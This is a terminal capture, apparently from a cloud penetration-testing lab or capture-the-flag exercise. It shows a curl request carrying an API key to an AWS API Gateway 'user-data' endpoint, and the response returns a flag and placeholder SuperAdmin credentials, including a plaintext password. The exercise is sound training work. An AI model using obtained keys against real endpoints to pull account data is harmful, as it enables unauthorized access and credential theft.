 ┌──(boker㉿boker)-[~/Desktop/AWS-PT/FinalProject]
└─$ curl -X GET -H "x-api-key: 45a3da610dc64703b10e273a4db135bf" https://b6ps69s7ue.execute-api.us-east-1.amazonaws.com/p
rod-cgid8j4h63pj31/user-data
{"final_flag":"FLAG{SNS_S3cr3ts_ar3_FUN}","message":"Access granted","user_data":{"email":"SuperAdmin@notarealemail.com",
"password":"p@ssw0rd123","user_id":"1337","username":"SuperAdmin"}}